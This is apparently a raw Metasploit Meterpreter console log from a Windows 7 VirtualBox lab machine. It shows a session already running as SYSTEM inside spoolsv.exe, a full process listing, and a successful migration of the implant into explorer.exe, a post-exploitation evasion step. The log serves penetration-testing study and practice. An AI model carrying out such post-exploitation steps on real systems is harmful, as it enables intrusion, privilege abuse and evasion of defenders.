 [-] Already running as SYSTEM
meterpreter > getpid
Current pid: 1244
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                          Path
---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System             x64   0
272   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
360   348   csrss.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
404   348   wininit.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
424   412   csrss.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
476   412   winlogon.exe       x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
484   492   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE
492   404   services.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
528   404   lsass.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
536   404   lsm.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsm.exe
648   492   svchost.exe        x64   0        NT AUTHORITY\SYSTEM
684   424   conhost.exe        x64   1        WINDOWS7\vboxuser             C:\Windows\system32\conhost.exe
712   492   VBoxService.exe    x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\VBoxService.exe
784   492   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE
860   492   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE
872   1428  cmd.exe            x64   1        WINDOWS7\vboxuser             C:\Windows\system32\cmd.exe
932   492   svchost.exe        x64   0        NT AUTHORITY\SYSTEM
968   492   svchost.exe        x64   0        NT AUTHORITY\SYSTEM
1092  492   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE
1220  492   SearchIndexer.exe  x64   0        NT AUTHORITY\SYSTEM
1244  492   spoolsv.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1312  492   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE
1372  932   dwm.exe            x64   1        WINDOWS7\vboxuser             C:\Windows\system32\Dwm.exe
1380  492   taskhost.exe       x64   1        WINDOWS7\vboxuser             C:\Windows\system32\taskhost.exe
1428  1348  explorer.exe       x64   1        WINDOWS7\vboxuser             C:\Windows\Explorer.EXE
1560  1428  VBoxTray.exe       x64   1        WINDOWS7\vboxuser             C:\Windows\System32\VBoxTray.exe
1936  492   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE
2428  492   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE
2460  492   sppsvc.exe         x64   0        NT AUTHORITY\NETWORK SERVICE
2488  492   svchost.exe        x64   0        NT AUTHORITY\SYSTEM
meterpreter > migrate 1428
[*] Migrating from 1244 to 1428...
[*] Migration completed successfully.
meterpreter >